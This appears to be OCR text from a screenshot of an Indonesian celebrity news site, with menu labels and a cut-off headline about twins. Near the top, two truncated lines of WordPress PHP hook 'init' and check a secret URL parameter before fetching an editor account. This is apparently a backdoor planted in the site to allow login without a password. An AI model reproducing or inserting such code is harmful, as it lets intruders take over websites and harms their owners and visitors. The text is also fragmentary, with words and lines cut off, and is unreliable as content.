
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
l Kembar: Maxime Bungkam, Warganet Heboh Spekulasi!
Ba
Topik
Si Unyil